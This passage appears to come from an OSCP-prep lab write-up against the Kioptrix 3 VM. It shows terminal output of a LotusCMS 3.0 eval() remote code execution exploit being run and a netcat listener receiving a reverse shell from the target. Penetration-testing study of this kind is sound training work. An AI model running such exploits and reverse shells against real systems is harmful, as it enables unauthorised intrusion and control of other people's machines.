 root@kali:/data/OSCP Prep/kioptrix3# python lotus_eval.py 192.168.43.49 / 192.168.43.252 443
LotusCMS 3.0 Eval() Remote Code Execution Exploit.
Now with auto-brag!
[+] Preparing for hax
[!] Please run nc -lvp 443 on your listener
Press Enter to Fire...
[*] Sending malicious request...
[?] g0tr00t?
root@kali:/data/OSCP Prep/kioptrix3# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.43.49.
Ncat: Connection from 192.168.43.49:46498.
/bin/sh: can't access tty; job control turned off
$